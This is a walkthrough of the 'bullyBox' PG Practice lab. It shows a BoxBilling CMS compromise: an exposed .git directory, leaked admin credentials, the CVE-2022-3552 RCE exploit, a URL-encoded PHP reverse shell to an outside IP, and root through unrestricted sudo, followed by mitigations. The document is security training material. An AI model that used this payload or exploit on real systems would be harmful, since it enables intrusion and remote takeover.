bullyBox
Introduction

In this walkthrough, I exploited a PG Practice machine running BoxBilling CMS. Upon scanning the target, I identified ports 22 (SSH) and 80 (HTTP) as open. After resolving the domain bullybox.local by adding it to my /etc/hosts file, I navigated to the web interface and discovered that the site was running BoxBilling CMS version 4.22.1.5, which I confirmed by inspecting the page source.

To gain administrative access, I conducted a gobuster directory scan and discovered an exposed .git directory. Using git-dumper, I cloned the repository locally and analyzed its contents. Within the dumped files, I found credentials for an admin account. Using these credentials, I logged into the admin panel and exploited a known vulnerability — CVE-2022-3552 — to gain a foothold on the system.
After obtaining initial shell access, I enumerated further and discovered that the current user had unrestricted sudo privileges. By running sudo su, I escalated my privileges and obtained a root shell.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
We usually skip SSH.
Web
Port 80
Version - Apache httpd 2.4.52
1
searchsploit Apache 2.4.52
The following exploits are added to the Loot for worst case:
- We navigating to the site it fails to find

bullybox.localadd that to/etc/hostsfile. robots.txt and sitemap.xml
When navigating to uploads I noticed admin user email:
admin@bullybox.local

We see that Boxbilling version of 4.22.1.5:
Searching for public exploits we can find one: BoxBilling<=4.22.1.5 - Remote Code Execution (RCE)
I registered as kh4n@gmail.com : password123 and tried running the exploit. But it mentions that we need to be admin. I noticed from Gobuster scan that our server acting as non-bare git repo that and contains .git directory. We can use git-dumper and dump that repo locally.
In Python virtual environment install git-dumper:
1
2
3
4
5
mkdir venv
cd venv
python3 -m venv .venv
source .venv/bin/activate
pipx install git-dumper
Then run:
1
git-dumper http://bullybox.local/ git_loot

Reading bb-config.php file we can see admin user and their password:
Loot
Credentials
1
admin@bullybox.local : Playing-Unstylish7-Provided
I used this POC but couldn’t get a reverse shell.
1
python3 CVE-2022-3552.py -d http://192.168.164.27 -u admin@bullybox.local -p Playing-Unstylish7-Provided

I saw that person in ExploitDB page URL encoded phpinfo, that’s why I URL-encoded reverse shell in POC.
1
<%3fphp+exec("/bin/bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.155/80+0>%261'")%3b%3f>
But this didn’t work either. So I changed to original ExploitDB POC.

I intercepted request then changed its request method in Burp and make it similar to the one provided in POC.
Right in Burp Suite I URL-encoded the shell using CTRL+U.

And then accessed it from browser:
Now I got a shell.
Privilege Escalation

Right with id command we can see that we are in sudo group.

Ridiculously we can execute any command without a password as root:
1
sudo -l
1
sudo su
Now we are root!
Mitigation
- Restrict access to sensitive directories like
.giton production web servers using.htaccessor web server configuration. - Update BoxBilling CMS to the latest patched version to avoid known vulnerabilities such as CVE-2022-3552.
- Use strong, unique credentials and avoid hardcoding them in repositories.
- Implement proper sudo policy: Restrict
sudoaccess and use role-based access controls to limit privilege escalation opportunities. - Perform regular security audits and code reviews to catch exposed secrets and configuration flaws before deployment.